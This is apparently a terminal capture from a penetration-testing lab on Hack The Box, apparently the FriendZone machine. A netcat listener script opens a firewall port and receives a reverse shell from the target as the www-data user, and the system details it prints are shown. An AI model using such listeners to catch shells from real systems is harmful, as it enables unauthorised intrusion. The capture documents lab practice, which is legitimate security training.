 coyote@kali:~/htblab/oscp_like/123$ sudo go_nc.sh 8000
Firewall is active and enabled on system startup
Rule added
Status: active
To                         Action      From
--                         ------      ----
8000/tcp                   ALLOW       Anywhere
listening on [any] 8000 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.123] 43164
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 05:51:58 up 43 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$